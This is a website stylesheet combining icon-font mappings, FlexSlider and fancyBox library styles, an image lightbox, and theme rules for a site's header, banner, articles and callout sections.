.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #f3f3f3; }

.wrapper { overflow: hidden; }

h2 { color: #161c30; padding-top: 0; margin-top: 0; }

h3 { color: #97cfff; font-family: "Lato", sans-serif; font-weight: 600; }

h4 { color: #161c30; text-transform: uppercase; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { margin: 1.66667rem 0; padding: 1.11111rem 0.83333rem 0.55556rem 1.66667rem; background: #fff; border: 1px solid #ccc; overflow: hidden; border-radius: 15px; }

.h3-box h3 { margin: -1.66667rem -1.66667rem 1.11111rem; padding: 1.38889rem 1.66667rem 1.11111rem; color: #fff; background-color: #232e54; font-size: 1.33333rem; font-weight: 300; }

.h3-box > *:not(h3):last-child { margin-bottom: 1.11111rem; }

.heading { font-family: "Lato", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 10px solid #fff; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.picframe { -webkit-box-shadow: none; box-shadow: none; outline: 1px solid #ccc; }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #000; font-size: 1rem; font-weight: 600; font-style: italic; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 2px; }

ul.custom-list li span { color: #000; text-transform: uppercase; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, .myce-callout .button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

h1, .sub-banner #sub-banner-container > * { color: #000; }

h2 { color: #649ecf; text-transform: normal; }

h3 { color: #649ecf; }

h5 { color: #232e54; font-size: 1.22222rem; font-weight: 700; line-height: 32px; }

h5 a, h5 span, h5 strong { color: #649ecf; text-decoration: underline; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #161c30; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #06080d; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #06080d; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0.83333rem 0 1.11111rem; }

header.page-header .tagline { margin: 0.83333rem 0 1.11111rem 0; color: #97cfff; font-size: 1rem; font-weight: bold; text-align: center; }

header.page-header .tagline a { -webkit-box-shadow: 0 5px 5px #161c30; box-shadow: 0 5px 5px #161c30; border-radius: 5px; border: 1px solid #3a4360; padding: 0.83333rem 1.66667rem; color: inherit; text-decoration: none; font-weight: 300; }

header.page-header .tagline a img { margin-right: 0.55556rem; }

header.page-header .tagline a:hover { -webkit-box-shadow: 0 0 8px 1px rgba(58, 67, 96, 0.8); box-shadow: 0 0 8px 1px rgba(58, 67, 96, 0.8); }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0.83333rem 0; color: #161c30; font-size: 1.22222rem; font-weight: bold; text-align: center; font-family: 'Lato', sans-serif; }

header.page-header .contact .phone-message { color: #fff; }

header.page-header .contact .phone i.material-icons { color: #41c77a; font-size: 1.88889rem; margin-right: 0.55556rem; padding-bottom: 0.27778rem; }

header.page-header .contact .phone a { text-decoration: none; color: #fff; font-size: 1.88889rem; font-weight: 900; line-height: 1.4; text-transform: uppercase; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0.83333rem 0 1.11111rem; }
  header.page-header .tagline { margin: 0.83333rem 0 1.11111rem 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; position: relative; }
  header.page-header .logo { position: absolute; bottom: 10%; margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0; font-size: 1rem; text-align: right; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner.jpg"); background-position: 100% bottom; background-repeat: no-repeat; background-size: cover; -webkit-box-shadow: inset 0 22px 62px rgba(37, 39, 42, 0.5); box-shadow: inset 0 22px 62px rgba(37, 39, 42, 0.5); }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Lato", sans-serif; font-size: 2.48889rem; font-weight: 700; line-height: 1.2; text-shadow: 0 1px 1px #fff; }

.banner.full-width-banner .banner-message { margin: 0 0.55556rem 1.11111rem 0.55556rem; color: #fff; font-size: 1.24444rem; font-weight: 500; font-style: italic; }

.banner.full-width-banner .banner-callout { margin: 0 0 1.11111rem 0; color: #97cfff; font-size: 1.44444rem; font-weight: 700; }

.banner.full-width-banner .banner-callout a { max-width: 15.55556rem; padding: 0.55556rem 1.11111rem; display: block; background: #41c77a; color: #fff; font-family: "Lato", sans-serif; font-size: 1.77778rem; font-weight: 700; border: 1px solid #5ef29d; border-bottom: 5px solid #5ef29d; -webkit-box-shadow: 0 5px 5px #161c30; box-shadow: 0 5px 5px #161c30; border-radius: 5px; margin: 1.11111rem auto; text-decoration: none; }

.banner.full-width-banner .banner-callout a:hover { background: #30a562; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner.jpg"); background-position: 70% bottom; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.11111rem; }
  .banner.full-width-banner .banner-message { margin: 0 3.33333rem 1.11111rem 3.33333rem; font-size: 1.55556rem; }
  .banner.full-width-banner .banner-callout { margin: 0 1.11111rem 1.11111rem 1.11111rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 15.55556rem 0 2.22222rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; }
  .banner.full-width-banner .banner-callout { margin: 0 0 5.55556rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #090b13; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.06667rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: #f3f3f3; text-align: center; padding: 3.33333rem 0.55556rem 3.88889rem; }

.section-callout-bagley .column, .section-callout-bagley .columns { margin: 0 auto 1.11111rem; }

.section-callout-bagley .bagley-heading { color: #161c30; font-family: "Lato", sans-serif; font-size: 1.44444rem; font-weight: 900; line-height: 36px; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

